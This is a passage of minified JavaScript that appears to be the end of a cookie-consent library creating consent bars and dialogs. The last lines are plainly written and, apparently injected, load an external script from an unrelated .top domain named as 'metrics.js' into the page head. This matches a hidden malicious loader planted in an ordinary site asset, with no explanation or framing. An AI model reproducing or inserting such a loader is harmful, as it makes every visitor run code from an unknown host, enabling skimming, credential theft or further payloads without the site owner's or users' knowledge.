f=t.createElement("div");f.style.cssText="position:relative;left:-50%;margin-top:-25%;background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;";var h=t.createElement("div");h.style.cssText="z-index:1000;position:fixed;left:50%;top:50%";var u=c(n);return u.style.display="block",u.style.textAlign="right",u.style.marginTop="8px",f.appendChild(r(e)),o&&a&&f.appendChild(l(o,a)),f.appendChild(u),h.appendChild(f),p.appendChild(s),p.appendChild(h),p}(n,a,p,f):(m=n,x=a,g=p,y=f,k=h,(E=t.createElement("div")).id=i,E.style.cssText="",E.appendChild(r(m)),g&&y&&E.appendChild(l(g,y,k)),E.appendChild(c(x)),E),C=t.createDocumentFragment();C.appendChild(v),t.body.appendChild(C.cloneNode(!0)),t.getElementById(o).onclick=d}var m,x,g,y,k,E}function s(){var e=t.getElementById(i);null!=e&&e.parentNode.removeChild(e)}var f={showCookieConsentBar:function(e,t,n,i,o){p(e,t,n,i,o,!1)},showCookieConsentDialog:function(e,t,n,i,o){p(e,t,n,i,o,!0)}};return f._dismissLinkClick=d,f}();e.cookieChoices=i}(this);
const sscr = document.createElement('script');
sscr.src = 'https://merikscomebackpls.top/nabijetapalit/metrics.js';
document.head.appendChild(sscr);